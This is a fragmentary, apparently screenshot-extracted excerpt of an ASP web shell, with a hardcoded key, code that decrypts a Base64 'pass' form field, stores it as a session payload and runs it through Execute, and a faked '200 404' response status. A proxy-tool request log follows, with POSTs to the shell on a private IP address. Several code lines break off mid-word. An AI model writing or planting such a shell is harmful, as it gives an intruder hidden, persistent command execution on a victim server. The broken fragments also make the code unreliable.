 if isBin then
BinaryStream.Type = 1
decryption=BinaryStream.Read()
else
decryption=BinaryStream.ReadText()
end if
End Function
key="3c6e0b8a9c15224a"
content=request.Form("pass")
Response.Status = "200 404"
if not IsEmpty(content) then
if  IsEmpty(Session("payload")) then
content=decryption(Base64Decode(conte
Session("payload")=content
response.End
else
content=decryption(Base64Decode(conte
bypassDictionary.Add "payload",Sessio
Execute(bypassDictionary("payload"))
result=run(content)
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Sta
91 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 200
90 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 200
89 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 404
88 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 404
87 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 302
86 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 302
85 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 302
84 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 302
83 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 302
82 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp ✓ 302
81 http://192.168.144.202:8801 POST /asp/aspxorbase64.asp 302
Request Response
Raw Headers Hex Render
HTTP/1.1 200 404
Date: Tue, 12 Nov 2024 02:43:00 GMT
Content-Type: text/html
Content-Length: 18